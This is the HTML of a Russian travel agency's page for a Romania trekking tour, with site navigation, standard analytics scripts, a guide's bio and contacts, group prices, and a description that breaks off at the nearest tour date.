

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/zolotoe-kolco-rumynii.html
body_size: 25247
content:
<!DOCTYPE html>
<html>
<head>
<title>Золотое кольцо Румынии | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Треккинг в Румынии. Приключения и семейный отдых">
<meta property="og:title" content="Золотое кольцо Румынии" /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/701_1846.jpg" /><meta name="robots" content="noindex"><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7400824;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769473158;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '701';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 27.01.2026 (сегодня): &nbsp;&nbsp; $ = 83.61 руб. &nbsp;&nbsp; &euro; = 99.32 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Золотое кольцо Румынии</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/701_1846.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/701_1843.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/701_1844.jpg" title="" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/701_1845.jpg" title="" alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Золотое кольцо Румынии</h1>
	</div>

<div class="hide" data-bio="23">
	<div class="bio-popup fonts_text5">
		<div class="popups__head">Кудимова Мария</div>
				<p>Эксперт Команды приключений по хели-ски, фрирайду и бэккантри. Организатор приключенческих туров. Разработка и проведение фрирайд и бэккантри программ в различных уголках России (Приэльбрусье, Домбай, Красная Поляна, Архыз), Европы (Австрия, Франция, Норвегия, Южной Америки (Чили,Аргентина). Помимо фрирайда занятия горным туризмом, участие во множестве походов по Кавказу, восхождения на Эльбрус, Казбек,&nbsp;увлечение маунтинбайком. Любитель найти некатаный снег, получив удовольствие не только от спуска, но и от пешего подъема.</p>

<p>Реестровый номер инструктора-проводника в Минэкономразвития 583</p>

<p>&nbsp;</p>		<div>Телефон: <strong>+7(495)229-50-70 (доб. 107)</strong></div>				<div>
			Мобильный: 
			<strong>+7(928) 717-52-86</strong>								</div>
				<div>E-mail: <a href="mailto:info@heliski-team.ru">info@heliski-team.ru</a></div>			</div>
</div>

<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true">54 625 руб.<br>(550 &euro;)</td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">52 142 руб.<br>(525 &euro;)</strong></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/zolotoe-kolco-rumynii.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/zolotoe-kolco-rumynii.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/zolotoe-kolco-rumynii.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/zolotoe-kolco-rumynii.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/zolotoe-kolco-rumynii.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы</a><a href="/programms/zolotoe-kolco-rumynii.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/zolotoe-kolco-rumynii.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/rumyniya/" class="buttons_pseudo-ref">Румыния</a> &nbsp;
						</div>
						<p>Румыния является одной из самых красивых и загадочных стран Европы. Разнообразие природных и исторических&nbsp;достопримечательностей поражает воображение и делает её одной из самых интересных стран для посещения. Здесь можно найти&nbsp;и скалистые горы, и густые леса, каньоны и пещеры, кристальные горные озёра и водопады, старинные города, замки и&nbsp;крепости. Всё это окутано множеством загадок и легенд. Именно в Румынии родилась легенда о Дракуле, находится одна из&nbsp;самых красивых горных дорог мира и один из самых живописных водопадов.</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Хорошая физическая форма</div>
					</div>
		<div class="programm-info-item _third">
			<div class="programm-price">от 52 142 руб.<br>(525&euro;)</div>
												<a href="#" class="programm-price-all" data-all-prices-a>СМОТРЕТЬ ВСЕ ЦЕНЫ</a><br><br>
									<div>Ближайшая дата</div>
			<div class="programm-date_nearest">13 - 21 июля</div>
